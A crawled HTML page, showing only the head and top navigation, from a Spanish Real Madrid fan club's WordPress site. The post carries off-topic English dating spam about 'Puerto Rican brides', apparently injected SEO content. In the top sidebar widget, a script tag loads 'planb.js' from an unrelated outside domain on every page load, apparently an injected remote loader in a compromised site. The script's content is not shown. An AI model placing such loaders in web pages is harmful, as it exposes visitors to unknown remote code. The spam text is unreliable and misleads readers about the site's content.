

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your
body_size: 15448
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>The latest Test this, Have that Guide To your Puerto Rican Girls &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"9cdd49d0f2","_rest_nonce":"4ae6d38087","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"9cdd49d0f2","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/1f5e294e121bc5bbb88d9b1dc00524db.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1801925778', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario The latest Test this, Have that Guide To your Puerto Rican Girls del feed" href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/46056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your" />
<link rel='shortlink' href='https://wp.me/p9No6S-bYQ' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fthe-latest-test-this-have-that-guide-to-your" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fthe-latest-test-this-have-that-guide-to-your&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="The latest Test this, Have that Guide To your Puerto Rican Girls Start the new personal life at AfroRomance. Since an effective Us citizen, you have got a few choices in terms of system Puerto Rican brides. One is commit truth be told there because a traveler, together with reverse a person is to utilize&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The latest Test this, Have that Guide To your Puerto Rican Girls" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your" />
<meta property="og:description" content="The latest Test this, Have that Guide To your Puerto Rican Girls Start the new personal life at AfroRomance. Since an effective Us citizen, you have got a few choices in terms of system Puerto Rica…" />
<meta property="article:published_time" content="2023-11-13T23:08:03+00:00" />
<meta property="article:modified_time" content="2023-11-13T23:11:07+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="The latest Test this, Have that Guide To your Puerto Rican Girls" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-46056 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
